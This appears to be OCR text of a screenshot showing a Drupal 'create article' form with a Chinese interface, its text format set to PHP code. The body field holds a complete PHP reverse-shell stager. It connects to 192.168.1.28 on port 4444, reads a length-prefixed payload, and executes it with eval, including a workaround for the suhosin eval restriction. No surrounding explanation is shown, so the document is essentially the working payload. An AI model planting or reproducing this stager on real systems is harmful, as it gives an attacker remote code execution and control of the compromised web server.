 创建文章
家 » 节点 » 添加内容
标题 *
XMYX
身体(编辑摘要)
<?php /**/ error_reporting(0); $ip = '192.168.1.28'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream':
$b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock']
= $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
文本格式 PHP 代码 关于文本格式